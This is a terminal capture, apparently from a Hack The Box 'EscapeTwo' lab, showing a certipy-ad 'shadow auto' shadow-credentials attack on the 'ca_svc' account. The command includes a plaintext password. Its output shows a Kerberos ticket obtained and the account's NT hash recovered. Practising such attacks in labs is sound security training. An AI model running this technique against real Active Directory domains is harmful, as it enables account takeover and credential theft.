 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# certipy-ad shadow auto -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -account 'ca_svc' -dc-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd30ce82f-4881-296a-ac4d-cdf24b3d235f'
[*] Adding Key Credential with device ID 'd30ce82f-4881-296a-ac4d-cdf24b3d235f' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'd30ce82f-4881-296a-ac4d-cdf24b3d235f' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce